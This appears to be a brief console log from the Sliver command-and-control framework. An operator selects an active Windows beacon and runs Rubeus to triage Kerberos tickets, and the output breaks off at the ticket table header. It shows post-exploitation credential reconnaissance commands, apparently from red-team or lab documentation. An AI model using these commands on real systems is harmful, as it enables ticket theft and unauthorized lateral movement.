 sliver > beacons
ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
1de71460 POPULAR_PERIOD http(s) Zavier ZAVIER\PC windows/amd64 27s 27s
sliver > use 1de71460
[*] Active beacon POPULAR_PERIOD (1de71460-2308-44df-b678-675b5c3cce32)
sliver (POPULAR_PERIOD) > execute-assembly /opt/SharpTools/Rubeus.exe triage
[*] Tasked beacon POPULAR_PERIOD (a6d688c7)
[+] POPULAR_PERIOD completed task a6d688c7
[*] Output:
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (Current User)
[*] Current LUID : 0x4b974
| LUID | UserName | Service | EndTime |